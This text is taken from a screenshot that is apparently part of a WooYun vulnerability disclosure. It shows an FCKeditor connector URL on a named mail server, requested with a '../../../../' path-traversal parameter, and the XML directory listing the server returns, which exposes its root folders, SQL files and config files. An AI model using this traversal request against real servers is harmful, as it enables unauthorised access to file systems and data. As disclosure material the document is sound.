 http://mail.js118114.com/FCKeditor/editor/filemanager/browser/default/connectors/aspx/connector - Windows Internet Explorer
http://mail.js118114.com/FCKeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=../../../../&CurrentFolder=/
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹
FCKeditor - Resources ... http://mail.js11811...
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="../../../../">
<CurrentFolder path="/" url="/MyImages/../../../..//" />
- <Folders>
<Folder name="360" />
<Folder name="bbs" />
<Folder name="data" />
<Folder name="db" />
<Folder name="dnt_25_n2" />
<Folder name="dotnetfx" />
<Folder name="fc" />
<Folder name="fcapp" />
<Folder name="norton" />
<Folder name="Program Files" />
<Folder name="RECYCLER" />
<Folder name="sql" />
<Folder name="System Volume Information" />
<Folder name="tmp" />
<Folder name="tydh" />
<Folder name="web" />
<Folder name="WINDOWS PATCH" />
<Folder name="windows patch" />
<Folder name="历史" />
<Folder name="房产测试" />
<Folder name="桌面bak" />
</Folders>
- <Files>
<File name="cleanoldfile.exe" size="24" />
<File name="DBHelper.cs" size="4" />
<File name="dnt_25_n2.zip" size="8998" />
<File name="dotnetfx.rar" size="38374" />
<File name="Microsoft SQL Server 2000 Service Pack 4 简体中文版.exe" size="45681" />
<File name="NDP20SP2-KB2418241-x86.exe" size="6581" />
<File name="OSpAndIsmp.rar" size="5483" />
<File name="ospandismp.sql" size="25" />
<File name="patch.rar" size="73774" />
<File name="Serv u V6.1 汉化注册绿色版.rar" size="2704" />
<File name="setup_8.7.0.2001h.exe" size="37063" />
<File name="SQL2000-KB884525-SP4-x86-CHS.EXE" size="68753" />
<File name="SQL2k挂起.reg" size="146" />
<File name="Web.Config" size="3" />
<File name="WindowsServer2003-KB921883-v2-x86-CHS.exe" size="708" />
<File name="wrar380sc.exe" size="1296" />
<File name="业务信息导入模板.xls" size="19" />
<File name="业务信息导入模板_test.xls" size="20" />
<File name="创建用户.txt" size="1" />
<File name="创建表空间.sql" size="1" />
<File name="生日彩信.rar" size="79" />
</Files>
</Connector>
www.wooyun.org